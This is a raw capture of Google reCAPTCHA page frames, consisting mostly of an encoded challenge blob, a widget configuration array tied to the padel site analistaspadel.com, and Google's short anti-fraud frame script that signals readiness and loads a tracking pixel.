8OyHjPDqMKjblt8w6fChlkpKMOhK2jCg8OKw6PDigfCtHbDs8O1wrrCrRcRT8OmQWbCumrChsO2w452wrHCucKJwp0hKVvDig4hwqYkNMOzcXRwDMKDwqtLH8OMwr7Do8OtN3jClMKZw63CgBzDlcK2w5/Dt8KcwqMKw6lMcHAXw7XCmhgYacKQw4TDisK5GMOhw4fDvsKTwohIVXdcEMK5FMK4wp8TCsOjEsOqUcOdw6HDulbChlnDqsK4wq3DhcKlwoVYSsOOwqLDq186Lj/Cqwwaw4VqwrsAwqHDkVbCk8OGwp7DjH1Zw7nDusOVK3zCjsO3w7kHwrLCsgMvw5Nmwqgaw4xDw7rDrMOUbMOPwow1wpNZNMK4J8O5TyfCqWTDmsO8WMO/[base64]/Dr0xoEB1LV2xUADPChcOYw5TCrMOCdRBYAj/CqMKCOEADw6RLalhaw6YNAitwDMK9w7zCii0cbcOORsO2fsK0w7pDw7XDrzsnw4DDpMOWTcKXX8KdDsO8wo4uczrCgUnCm8KkfMO7Ox3Dh20kL3Nzwrhzw4jDksOiw7RmbcORwrhfw5bClBVQwrDDtDbCpcOIGQB2wqxeDARrw5rClEPDscKxPcK3fA8wPsO/wqPCk1XCk8K7B8KAwpTCvg/DhVYKccKkKmXDlMKowocBw7HDqlXDpgxxw71xLQ/DrMKnXcONwoLDsnZNQhEldsK6KMOpNAnCq8KcBMKpwpMcQcKbwqlCRMOVwoAQBlLDh8O4wpHCj8Onw6Y8eQBQwpvDpA83cVbCpiBgwr8twrzDvlJUwrIkJWMHw78EwozChsKcw5XDrXNNwrYESsKGw4UURcKqw7rCq8OxQsK+w7ZyZUlPwrbDi8K3ewvDicKVw4FTw6/[base64]/Cj8KZd8OCwpZ+wrQiK8Onwr3DqMOlfx/CpXQmw5XCqG/[base64]/Cr285NsKGZSXDo8KVw7fCkDLDnwDDlcO6YcO7Y8K7w5Zjwr3Cni9oOHZZw6k+w45PIW5bdlhgwpMPw41Iw4/DuQULVGzCj8O0w60Vw41Cw6nCkMKNw6DDgsKwVsOAbjx0w7pYwqY+w7FXw58swq3DpBLDoHzCrsOaw5ZHN2l/wqfDj8KbcMOmaHQ5wrJDEgISVMOkYhc/c8OVJsOCw7bDvMKhZ0jDm8KIeAtNcXkOw7HCgjDCkVrDv28AacKxaHfCnVhvXMKmC8OoIsOkw7jDkcK4JnYdw4LCq8OSw4stcgh1dj/[base64]/DrMOtM8OjdSLDo8K+w6tjEjtWw7bCocKBQCTDkxh8w5TDjMKYwo3Cr8KVbMKlRmhcbzNAwrwiwr5dw45uwrjDtWPDv1HDmQZrwp/DllA6w7dtbFZuw57ClS/DvsKEDjNxGEjDinXCj8KuJAvCssOxw4FOMhwHw60pVMKqT8Kewo1TwrYiS8OpMMK9wpdBwpDDu0jCisKDwqUqUcKRw51QeDHClUFHHsOdTcOAFMO8esKzLUXDnCTDnXrDoHvDohzDtcOHw5IQwpV4wonCt8KHw4jCrFtqw4wdCsK7w5/Dn8KRwrbDmCFkVsOda8Kww4lpfgXDnsKbwoM/F8K6asOFDFjDlMKnw6RELG5MHDjCmh/Cu8KyGkfCpwV2w7rDlyHDkSvClMKuEHXCuz3Cl8ODFHgQwr96w68/[base64]/DiwMrw4lxCcOJwofDvMO4wpPCs8OuA17DugI4wrnDg8OpesK2w7wXw7zCnHPDnzLCnn/CgF0YVsKWRhXDnDZiw4vChFwbwrV4w5UabEPDsMOaUcKVV8KtC8O1OcKjMcO+BQIPFcKMY8OGd2l2wqzCiiHCgFLChh/CkRPDumdiwqUsLMOJE2dWw4fCvg11KBnDsWNrw7HDpHDDjcKsw4DCrkcIw5DCviwKwo/[base64]/[base64]/Cp8OQPMOsYRJLYHzCkcK9OcKYBcKqD3vCicK8MMKvZxfDqz3Dh8OvHcKywopTwpDDkcOxw47Dqw42I3DDv0sBwrfCqMKOWcKmwqLDgT3Cl8K5wr7DpsKJJnjCj8OkZm0lw41zLC3CpsKZw4XDtcKIBH9VwroHw7LDjUYOw7UxdmbCswlPw7rDtw/DsSTDs8KRYDHCqcOewrnCj8Kuw4AyXQxVw6EiU8OvMMOpJX7CksKFwoXCkMOSFsKTwrMKA8OkwqfDuMK/[base64]/Dv8OYw4rCjgXCq8K0SMOfcMK1wrF+woslwozDlSXCvSnCtMK2w6B5fFFsBcKnwqnDsmXCgsKDLDDCrnsJwpXCmMOrw5UHwpnCkcKQwoPDnTDCi3wQbDzCqgt/UsKseMOiwqAmV8KhFcOlRhl4w7vCtsOhODLDlcKSwqF9Sn/DocO3wppawolpAcO3H8OWPiTCi3VMa8KGwq/DqCNmFMOFJsOiw7IfW8O1w7oiB20owpssREXCscOxw7J6TyTDsnBIAjTDqSMECMOFw5PCvhM9w4rDmMKLw4IFBsKTwr3DncOHPcOJw5PDsxDDkBYSUMKTwoQgw4hVFcKhwooIacKVw6LCqUpUGgbDmycRamx3w6rDvk7ChcKzw4jDk197BsKrTSrCj1DDmyjDjl3DoQ/[base64]/wqfCoDMPLMOXwoEaFWZiS0MeF2kyYMKPw6NDSS/Dm23CiwggOW3CtcOsw6d2F31swqFaZk9Nci5Dw5Qlw6UywoxZwovCgTPCl0TCkz/[base64]/[base64]/CrcK1w4LCsGbDrBQowp7ClsKkwqodw5XDncOkRcOqU8Kkw4jCnsKfNz0wCB3CpMOePMKywo0xJsKiCHHDucOZIMKMNArDoBPCmsOAw5TChGvCkMKAV8Olw6fCgQYUTR/ChzEkwr/Cq8KJQ8OuSsKLWsKawr3Dt13Cp8O/wqLCl8KdFXBow6nCq8OXw7rDiR0/[base64]/esOYwrnCtxjDoSZjRW3Dq8KjAcKXwrnCvlTCk8K4w6tkw43CtUjCpGrCu8OoLMOEw4oscsKWw5HDiMO0w5dewqzDr1XCtBhfexguMlcGPsODZizDkH3DqMO4w7vDo8K2w6Zww7bDrwE3wrh6wqfCn8K7YjEnAsK4esOdScOAwr/Di8OYw7rCpHnDlCNKAcOoHsKeCMKHMcKow6nDo18qwrDCtT1vwqU2w40kwoLDmcK4wq3CnAzDs1nCgMOmGxrDohrCtMOOBn9+w4hEw5HDusOdw59TBznCs8KbLkx/[base64]/[base64]/[base64]/w5wwwqnChFTCox8vVcOVw55iwpJOcsK5wozCkQbDphfDgcKmw6LDtWRhTS9OwoPCsB0pw5PCsw/CinnCv2EGw790VcKPw7YhwrhGw5IXBcK7w6/CosKVw4puCkTDhsK2F3AJBcOcCsK/OgLCtcOlNcK7UjV6f8KLGX/CnsObwoLDvMOoKHTDj8O1w4jDmMKJLQwbwpvCpUrDhEkww5gBDcKow7Adwo0jdMKpwqbCsCPCjgIewqfCrMKqHDfDrsOOw4gvecKIGzzDgXrDlcO/[base64]/w77ChRxRwoNjwpvDtMOPwrcyw53CisKMZlErw4VPNSUHwovCtl9MScORwoXCjVNJU2/Crm9uw4TCkG9rw6/Cl8OXeCxvbxDDjWDCvjgPdRNlw55wwrAPPMOhw7LCocKDRgQAwqBachzCj8KAwpMLwqVkwqrDnnLCsMKaGR/DrRd/W8OuTyTDhm0/UsKsw7NEGHsidsObw6ZWJMK/Y8O7FXpbFUvCoMO5PsO6bFHCq8OuES7CoFzCsC08w4LDt0spfMOBwq3Do1YBISkuw5jCsMOEdVJrC8OPEMKrw6XCqnvDo8OGLsOIw4l8w7/[base64]/[base64]/flnDvmQAecOBwo9LcmBNcijDucKaw5EGS8K8FCDCgDDDoMOOw5tPwr1zwr/CpQ/Ctldow6nCpMK4wrdHFsORSMOYACbChMKwEnAJwpNmPw0WbFPCg8KQw7YUZlkHCcK6wqXDk1XDnMK4wr5aw715w7fDgsKMWBpoXcOdex/CpCnCgcOYw5ZDJyPCj8KcUGfDh8Kvw6Aiw7RywoZ5KX3Dr8OoGcKcQ8KaUSBdw6TDiEkkHzvChEI8BcKgDQxJwozCrMKTImnDjMODFMKFw4PCrsONOMOmw60cwpjDr8KxB8OSw4/Dg8K0Q8OiEmTCvGLCkRQtDcK7wqHDrcOlw45mw7IBa8Kww5RhNhrDoA5cF8O5B8KTdQoNw6hLA8OiUMKfw5XCl8OIwqNNNQ3CosOgw7/CihPDr27DlcOuTcOlwoDDrH/ClkbDkWfDhXh6wolKTMOgw73DscOww4Yxw57Dm8OpS1F0wrksLMOEQVoEwrc+w7fCpX90TQjCkDfCicOMw4ZqfsKpwocXw7wCw6PDv8KlMDVzwrTCrko6LsKufcKAbMOxwofCq2IdbMKawp/CssOsPnJ6w4DDncKKwpwCT8Onw4zCrBkibHHDrSDCssOiw4A8wpXDsMOEwoLCgCvCtk/CpVLDlcOHwqdDw5VsXMOKwppETSgOc8K+BEhjP8O2wrpIw7PCkTvDkHXCjE/DpsKDwqjCjV7DmcKnwqLDtUbDocOvw6PCnwUcw6cwwqdbw6kMZFwJBsKGw4EGwpbDrsOEwpPDhcKuRTTCrcK5SDMsU8KZcsODdsKQw59DVMKmwooKEz3DiMKKworCuzFVw47DniPDgyTChRYKKkZ+wrXCkHHCpMKeUcOPwpMcEMKIGMO/wrrCpm1NSUIxKcKhw50Wwrdvwp4Lw4DDhj/CtMOpw4gCw6zCmRcsw4sySMOkAR/[base64]/[base64]/[base64]/Cg8KXEWDDo8Kewo3Cj1HCncOgXFbChMOmwrPDhn/[base64]/Cs8OZd8Ovw5zCnTvDmH3CssK9woXDqMOXGD7DsWzCvWzCmcKSHMKAIV14XwYcw43ChlRaw6jDn8KPe8KrwpvCr2tMw4AKeMKlwqVdJBxOXCfDviHDhlhtU8K+w6B+EsKtwph0WCfCm3YLw4jDrMKtHMKGEcK5GsO2woTCqcKgw75CwrxkeMKgUE7DlUZ5w73Dpm/Dow4Iw4kcHcOrwrJfwr/DpcO4wopCXD4iwqPCscKQT1DDlMK6ScKpwq80w4AtUMOfG8OCeMK3w58Fe8O0JDbCizkrRFcpw7jDvntHwo7CpsK9c8KnWMOfwo3DuMOSG3LDvcOhL2UVw77CtcO0GcObIW3DoMOJRjHCg8KUwppuw65OwoPDucKhZiZ5GsOuWE/CmmgiG8K5H03CpsKMwqo/[base64]/MFvCmMOXfcObw4c+w4bCpsK+CMKTDnZDw7M0CmkRw7zCoWHDihLCr8KJw4gzdVzDuMKCdMO+w6ZyZHTCoMK+YcKow5HCgsKoRcKfBmAES8OjcW5SwrLCoMKLCMOpw7k+eMK0HW4+S15ewrNBYcKZwqLCu0DCvQvDtn8FwqLCpMOJw67DvsO1WcObQjA/[base64]/DscKdw6ZgOGElASgFwpHCtUQ5w7FBSX/DuXvDg8KLMcKAw7XDuR8bX0TCgyHCkEXDqcKWIMKyw7rDhGDCtiHDpsO2bV8YV8ObOcKgW3o/EwVfwq7CkHZjw5LCtMK9wq4Lw57Ch8K9w6sbNVIENcOtw5vDoQ9FJcOkWRwTIhs+w68kGsKhwpTCpDZyMWtHL8Oew749wqgCw5DChsOxw4JdesOTScKBRhXDlcKSwoFLacKgMR1nfMO+ER/Dsww9w4woAMOBPcOSwpBkZBQ1cMKVAijDvkF9QQDCkkLClRJrUsOvw5nCmcKLegh7wog1wpl4w6tJbgoSwrEawpPCsD7DrsKcJGwUP8OUJh4Nwo8vUVQNNyg9RQUPFMKaRcOiMcOXIiXCkhHCqltHwqsSdiowwq3DmMOQw4nDt8KReW3CsDlhwrZ1w6ATSsOAdH/[base64]/BEMmwoXDimPCjcOHPcOEw6XDg8OWwpXCgEDDnsK4eMOVwqVzwonClMKKwpLCuMKNa8Kuc2Rod8KbAATDiDrDhsKLMsOswr/DuMKmGSkswqDDi8OLwqxfw4/[base64]/CtcOYw6fCszBYODkpwoTCv3cqwrvDm33Dq8KgwokQZwnClcKoJxzDhMOyXmnCozXCgkFPXcKzw4HDlMKAwqdwB8KJdcK/[base64]/[base64]/OCh8wp3CnMK1GGlYwqAQwql2w6JsG8OHV8Oxw7bCqcKrwpbCi8Ocw5FHwr3CoCsKwoHDiSbCkcKlDjnCqFTDk8OlLMOAJQ5Iw6hTwpdZGW/DkAxcwpxPw4JrVCgtfMOsEMKWfMKdFMOmw5Nqw4vCo8OZDH3DkChDwpU/NMKgw4vDqg9OfVTDlh3DrlN2wqXCoywOM8O/[base64]/w6Imw4BRADPDiMKra0zDgsOmw7bCsMKvY29NBcKSwojDpjEOUGIxwpQYKzbDnXzCpBcAY8Oew6Few7/[base64]/DugRJw5EMwrFcw57DmcKQw5Yxw4J8CMO8GH7DuVLCo8O1wqYgwr1Pwr4+w4hOLB5HO8OqE8KVw59aKUDDi3bCh8OETHoWMcKwGFNIw64Hw4DDvcO9w6XCgsKsE8KvdMObUG/[base64]/[base64]/w5DDiULDvWPDvMOQwpfChgl9KsKiwpPClg/Ci2/[base64]/DlMKVw43DhcOYeMKzN20bXiogw4HCpFVbw6XDnMKuwqhAwrw1wozCriHDhcOtYMKowrVQUCcaKsKtwq4vw6DCk8Onw4hMLMKxF8OVGXXDisKqwqzDnxXCn8KbcMO5UsO2EmFjex5Jwr5vw4dEw4vDlQPCiS0oDMK2RzrDrTUnecO/w6nDhVcxwpnCo0A+dXLCpgjDvXBEwrFoScOEMhB+w4tZFRdTw73ChTjDhsKfw5p3McKGCsOPQ8Oiw74fFMOZw4PDocO8V8K4w4HCpsOrC1zDisKnw5IfETjCtBfDqx4aAsO9RUwgw5vCpFHCtMO9F07CgmVgw5V0wrvDpcK/wp/CksOkbQTCswnCvcK+w5/CtMOISsKEw44HwrDCp8KJFmklZTAyLsKVwrfCpTvDhUbChWMwwo8EwoDClMOsT8K3WxfCtmhPQcOeworCrVtLRHY6wqbCnhI9w7dsS2/DkB3CgVkvMMKdw6nDo8Orw6Y7IFbDusOTwqLCvcOnKsO8S8O6V8KRw6/[base64]/ClWhzZhbCv8OXKsOnwoLDnMOBw4JMw5fCjMKuw6DCmcKxPDzCoHNyw5DCoWfCrV/DvcO1w5oSbcKhbMKEDHjCiQcdw63Di8Olw7pfw6jDkcK2wrDDiEkdK8Orw6HDiMK6w7Q8fsOAQC7CgMOkcn/DncOMKsOhQnx+QU5mw7sWYk4CYcOyZsK+w5jCr8ORw5kNfMK4QcKhTwFRMsOTw7fDt1/Dl2LClnXCiFZiHMKWVsOdw5kdw7l9wqgvFDrCl8KhTjPDg8KkWMKLw69qw6ROKcKPw4XCsMO+woDDtgzDk8KAw67ClMKvfk/[base64]/bMK5wqhwYMKFw7U0ZBkUw4XDslxJGi0BZ8KLw6ZqTQgKEsKhU3LDs8KhDnPCj8KgHsOfCnXDqcKpwqZVNcKXwrdowqnDiFBaw6DCpVbDjV7DmcKow6/[base64]/DhhbDsRPClcOrwqdHwqc5w5XClVvCnMKmacKbw6IwZ1JFw7tRwpB1U1h7acKHw6J2wrPDuzMXwr7CuXzCuV/CpUdJwqDCiMKdw4/CkSM9wrpiw51JOsOLwqTCkMKDwqbDosKRdnhbwqXCuMKZLgTDrsK+wpIow6TDg8OHw4RUY2HDrsKjBVfCqMOfwrhUTTZgwqQWMcO5w4XCnMOZAFxtw44BYMKnwqZyBnlTw7l6cEbDrMKjRirDmHczQ8O+wpzCk8OQw7PDjsOow7tKw7/DtcKUwrVkw53DkcOUwobDv8OBfQx9w6jCiMOiw4fDqScTJilVw5TDj8O2LGvDplHDu8OvbFfCv8KAe8K6wpzCpMO0w5HCtsOKwotXw45+wrFCw4DCpWPCvTfDvH/DqMKXw4XDjyV1wrEdX8K9IMKURcO8wpnChcKNasK4w6tXOn5cBcKDMcOQw5hBwr9nW8KQwrAjWHZDwpRfCMKywrsSw4DDrBBxTkDDo8ONwpPDoMOeJxfDmcOwwpktw6IWw5pOZMOgVzIBFMOANMOzA8O4IknCq1VhwpDCgnQ2wpN0wrpew67DpGsmN8Oawr/Dj0shw7LCskLDg8OjKi7DvMOdJBtdcWNSIMKlwrXCtmXCgcO3wo7DnnfDncKxeSHDu1REw71bw6lDwq7Cu8K+wqEQO8KlRhnCnB7CuDTCox/Di39vw4fDm8KmCS1Uw4ssYcKjwpICIMOvb3ZoVcOGLMOVG8OIwrXCqlnCh1saGMOyNjbCpcKfwpjDvVt9wrp/MMOVM8Oaw5rDtx5rwpPDrXFDwrDCo8K9wrTCvcOTwrPCnGLDlShBw5rDjQ/[base64]/[base64]/[base64]/CujVkw6vDix00IynCkVMSw7fCjlTCtEXDmMKHfjQ7wpvCiyzDnDHDmsO3w6zCtsKzwql1wp1MCx/Cs2N4w5jCqcKtEMK+worCncKpwr8qKsOuJcKJwq9vw5Q9CDETYE/DuMOKw7XDswTDi0bDjk/DnEIuW0M4UQDClcKLaFkqw43Cj8Kiw7xRf8Oowop9FC/[base64]/ClFPCqsOAJsK6RjHDr8Kmwp1Iw4lBw6nDkmnCnUJaw4BEMALDmmQXQcOsw6nDnVoEwqvCsMOGQUMPw7TCssOhw7bDm8OFUxp6wrohwr3ChiUXXxPDoz3Cu8O3wqjCq0R4LcKaDMOpwobDjCrCiV3CqcK1AXofw69MMHfCgcOlBcO4w6/DgWfClMKAw64bb11Mw4LCusOlwrslwobDj0fDvXTDgmEdwrXDnMKEw6vCl8Kvw6LCunMVw68xO8KrAEnDoiDDtGpYwpgUAyYENMOjwodSB1YdPl/Coh/CpMKIAcKcYE7CkSMUw7NnwrfCuFdhwoEjawLDmMKewq1vwqbCp8K/[base64]/Dr8KVesOmwqFjI8OaCcOETDdCaMOCNhcvwphnwp88YsK1T8O+woTDuEvClyNZA8K0wpbCkRY/e8KjU8OpdH1kw67DmMOYEkLDuMKYw6sbXy7DjcOsw7pMDsKhYg3DinN0wohSwqvDjMOHVcOIwqLCvcKGwrzCsml2wpDCkcKqST3Dh8OMwoR+AsK1LRgECcKDWMOrw6LDtXkFJcOuRMOrw43Chj3CpsOPWsOvMhjDkcKKA8KGw6oxDSE+ScODOMO/w5bCncKpwr9DfsKxM8OqwrpUw6zDocK4B0DDoUs5wq5BA29tw47DnCXCicOpSVt2wqcrOHDCmMOVwozChMOrwqrCt8K/woTDriYewpLCgnTCmsKGwq0FZyXChsODwpHCi8KgwqVjwqfDhA41SD/Cmw7Dv1V9MUTDugw5wqHCnVIEF8OtIXxrdsOcwrTDpsO/wrHDmk0pHMKkE8KsLMO/[base64]/ChMOCw5FjwrzDgcOYw704LwPDoMOywo9TwodhwpTCniZlw546wrXDuUBDwph5FnHCu8KQw4koKmsqwqnDjsKnD3pwb8Kfw7MgwpZiSA1dW8OiwqgbNh5hXDcFwrxBAcOJw6xOw4Fow6PCv8Kgw6ZdJsKEYkfDncO3w53Cj8Kjw5ttC8OaQsO/w7TChhNAHsKMw5TDjsOaw4QbwpzDpXxJQMKgVXcjLcKWw5w1FMOMWMOyPAfCoHNDY8KWbRfDmsOpJyfDt8ODw4XDkcKZNMKAwq7DlUrCtsO/[base64]/J2jCpMOCwqfDkMOnwp/CjMKqw6sBGcKTwozDg8KpYwvCv8OUUsORw6xjwqTCvMKNwqJqMsOwHsO9wrwMw6jDuMKoeyTDgcK8w6PCvX4Cwok6d8K1wrRMWkzDgMKOBEEaw6jCvVs9wrzDvAnDig7CjD/[base64]/DiMK5w6zDp8KOLMKVYR0qd23DmsKrw7tPGcOYw7HCl0nChsOHwoHCoMKiw6/DqsKfwrDCt8Kpwq0Qw5ApwpPCtMKbZVTDu8Kabxopw4hYXGhOw5/[base64]/CnXpEMcKxH8OPGinCvUPCvMOWw73Dq8Kjw6/Ci8OuKEMfwq15cHdeWMOqJz/Ck8OmCMK3csKhwqPCsijCmFsCwr5/wplxwq7DpDpaKsKJw7fDuHdswqNfGsK5w6vDucK6w6UPTcKOOxllwpPDp8KbbcKQUcKCf8KKwq8xw6zDuyg7w4JUAx4sw6PCrcOtw4LCtmVOO8O0w4/[base64]/CjcOiCRLCnn8OEGsfwoTDqsOaP8KmJ8KvKjzDj8Kpw4kDZMKcJXguD8OrasKbY13Cj0DCmcKewqnDj8OFDsOCwqbDvcOpwq3DhUNqw7QLw7lNJDQNITdDwpjCllvCjmPDmSnDpmDCsm/DlCrCrsKNwoMxclHDm1c5DsOFwqQFwoDDlcK2wqQjw48MPMOPBcK3w6MZA8KQwrzCocKOw61lw5lJw7Y9wp4RGsOow4BnMjXDqXsAw5HDpizDn8O/woceCFXCqCgaw7h9wqUeZcO/[base64]/Dm8KRw6VsLsK/FMKTR8KwEEXDscO4ExJkWFQew4db\x22],null,[\x22conf\x22,null,\x226LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.analistaspadel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zKPxSODq7XVazK1NbI9mmowpI5PqYoGG7G1GYSXJhHg\\u003d\x22,1,0,null,1,1769070658266,0,0,[127,21,25,79],null,[217,208],\x22RC-aqUH6FtkKnDdBg\x22,null,null,null,null,null,\x220dAFcWeA7zEORypLQsizUD9z_XwyzbdF5EB_rpKNrd5kUldlh2rNIKsj3s9H0u88ZfWL2XAPUKVN9yktOKn-woNkZpsKaX0tYLVg\x22,1769153458528]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6UxL4Yi26yAvRSR4T8tlyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067060873');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>